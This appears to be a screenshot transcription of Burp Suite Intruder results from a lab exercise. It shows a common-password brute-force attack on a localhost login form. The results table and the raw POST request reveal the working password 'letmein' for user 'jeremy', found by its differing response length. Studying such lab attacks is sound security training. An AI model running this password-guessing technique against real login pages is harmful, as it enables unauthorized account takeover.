 Results Positions Payloads Resource pool Settings
Intruder attack results filter: Showing all items
Request Payload Status code Response received Error Timeout Length
16 letmein 200 31 2128
1 123456 200 1 2133
3 12345678 200 2 2133
5 123456789 200 3 2133
7 1234 200 2 2133
9 1234567 200 6 2133
11 123123 200 2 2133
13 abc123 200 2 2133
15 monkey 200 8 2133
17 696969 200 7 2133
Request Response
Pretty Raw Hex
POST /labs/a0x01.php HTTP/1.1
Host: localhost
User-Agent: Mozilla/5.0 (X11; Linux aarch64; rv:109.0) Gecko/20100101 Firefox/115.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate, br
Content-Type: application/x-www-form-urlencoded
Content-Length: 32
Origin: http://localhost
Connection: keep-alive
Referer: http://localhost/labs/a0x01.php
Cookie: admin_cookie=5ac5355b84894ede056ab81b324c4675
Upgrade-Insecure-Requests: 1
Sec-Fetch-Dest: document
Sec-Fetch-Mode: navigate
Sec-Fetch-Site: same-origin
Sec-Fetch-User: ?1
username=jeremy&password=letmein